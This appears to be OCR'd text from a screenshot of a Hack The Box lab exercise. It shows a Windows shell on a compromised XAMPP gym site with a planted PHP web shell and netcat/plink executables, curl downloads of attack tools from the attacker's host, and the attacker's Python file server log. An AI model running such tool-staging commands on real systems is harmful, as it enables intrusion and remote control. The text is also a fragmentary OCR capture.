 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7
kali64
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
09/08/2020 11:59 <DIR> .
09/08/2020 11:59 <DIR> ..
09/08/2020 11:42 73,802 1.exe
09/08/2020 11:59 53 kamehameha.php
09/08/2020 11:36 59,392 nc.exe
09/08/2020 11:36 59,392 nce.exe
09/08/2020 11:37 311,296 plink.exe
09/08/2020 11:36 9,757,691 poc.exe
6 File(s) 10,261,626 bytes
2 Dir(s) 6,929,293,312 bytes free
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
09/08/2020 12:28 <DIR> .
09/08/2020 12:28 <DIR> ..
09/08/2020 12:22 7,556,816 goku.exe
09/08/2020 12:28 53 kamehameha.php
09/08/2020 12:24 38,616 payload.exe
3 File(s) 7,595,485 bytes
2 Dir(s) 6,691,205,120 bytes free
C:\xampp\htdocs\gym\upload> curl http://10.10.14.32:80/ncat.exe -o nc3.exe
�PNG
C:\xampp\htdocs\gym\upload> curl http://10.10.14.32:80/plink.exe -o plink3.exe
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
09/08/2020 13:25 <DIR> .
09/08/2020 13:25 <DIR> ..
09/08/2020 12:41 53 kamehameha.php
09/08/2020 13:24 1,667,584 nc3.exe
09/08/2020 13:25 598,440 plink3.exe
3 File(s) 2,266,077 bytes
2 Dir(s) 7,106,162,688 bytes free
C:\xampp\htdocs\gym\upload>
Shell No.1
Shell No. 1
文件(F) 动作(A) 编辑(E) 帮助(H)
root@kali:~/Desktop/htb/buff# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.135 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe88:8d78 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:88:8d:78 txqueuelen 1000 (Ethernet)
RX packets 101498 bytes 120871725 (115.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 188678 bytes 20267842 (19.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2144 bytes 3010019 (2.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2144 bytes 3010019 (2.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.32 netmask 255.255.254.0 destination 10.10.14.32
inet6 fe80::f454:3da8:529d:3f72 prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:2::101e prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 5710 bytes 6501454 (6.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 136854 bytes 6128571 (5.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/Desktop/htb/buff# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.198 - - [09/Aug/2020 08:24:55] "GET /ncat.exe HTTP/1.1" 200 -
10.10.10.198 - - [09/Aug/2020 08:25:53] "GET /plink.exe HTTP/1.1" 200 -
3072